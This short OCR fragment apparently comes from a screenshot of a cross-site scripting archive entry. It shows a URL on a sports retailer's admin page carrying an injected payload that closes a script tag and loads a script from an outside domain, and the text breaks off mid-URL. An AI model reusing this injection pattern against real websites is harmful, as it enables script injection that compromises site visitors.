
URL: http://www.mobilis-sport.com/shopcustadmin.asp?ms
%3C/ScRiPt%3E%20%3Cscript+src=%22http://cyber-unity.com/
Click here to view the mirror
Cross Site 
Advertisements